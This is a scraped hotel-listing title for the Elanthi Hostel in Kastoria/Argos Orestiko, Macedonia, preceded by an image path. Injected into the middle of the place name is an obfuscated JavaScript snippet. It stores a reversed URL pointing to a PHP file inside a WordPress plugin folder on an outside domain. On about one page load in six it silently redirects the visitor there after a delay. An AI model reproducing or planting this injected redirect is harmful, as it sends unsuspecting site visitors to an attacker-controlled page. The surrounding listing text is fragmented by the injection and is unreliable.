 Elanthi Hostel_best deals_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Argos Orestiko